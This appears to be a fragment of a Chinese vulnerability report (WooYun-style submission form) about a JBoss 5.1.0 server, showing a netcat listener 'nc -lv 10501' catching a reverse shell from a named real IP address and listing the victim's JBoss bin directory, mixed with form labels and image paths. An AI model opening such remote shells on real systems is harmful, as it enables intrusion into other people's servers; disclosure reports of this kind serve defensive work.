 G:\appian\bin\jboss\jboss-5.1.0.GA\bin>^C
root@iZ28g9kpnm3Z:~# nc -lv 10501
Connection from 210.72.68.245 port 10501 [tcp/*] accepted
ls
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
详细说明: <code> 插入图片 插入视频
http://210.72.68.245
<img src="/upload/201512/09152719e01d212d004b792c177
15:26:49屏幕截图.png" />
sebug检测结果
<img src="/upload/201512/091527443fb5a91f0c0b13d3bef7
15:27:38屏幕截图.png" />
漏洞证明: <code> 插入图片 插入视频
给出问题的概念性证明,支持<code></code>标签
漏洞修复: <code> 插入图片 插入视频
www.wooyun.org